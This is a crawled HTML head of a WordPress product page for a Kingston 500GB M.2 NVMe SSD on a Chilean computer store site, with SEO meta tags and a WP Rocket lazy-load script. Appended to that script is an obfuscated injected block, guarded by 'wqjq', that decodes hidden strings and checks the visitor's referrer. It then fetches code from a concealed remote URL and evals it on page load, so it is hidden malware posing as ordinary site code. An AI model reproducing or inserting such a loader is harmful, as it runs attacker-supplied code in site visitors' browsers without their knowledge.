

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/
body_size: 69766
content:
<!DOCTYPE html>
<html lang="es-CL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megabits.cl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s &#8211; Megabits Tienda Computación Punta Arenas</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap"></noscript>
	<meta name="description" content="Kingston es una solución de almacenamiento accesible, con un extraordinario rendimiento" />
	<link rel="canonical" href="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s" />
	<meta property="og:description" content="Kingston es una solución de almacenamiento accesible, con un extraordinario rendimiento" />
	<meta property="og:url" content="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/" />
	<meta property="og:site_name" content="Megabits Tienda Computación Punta Arenas" />
	<meta property="article:publisher" content="https://facebook.com/megabitscomputacion" />
	<meta property="article:modified_time" content="2022-10-11T16:18:55+00:00" />
	<meta property="og:image" content="https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MegaBitsCL" />
	<meta name="twitter:label1" content="Tiempo estimado de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
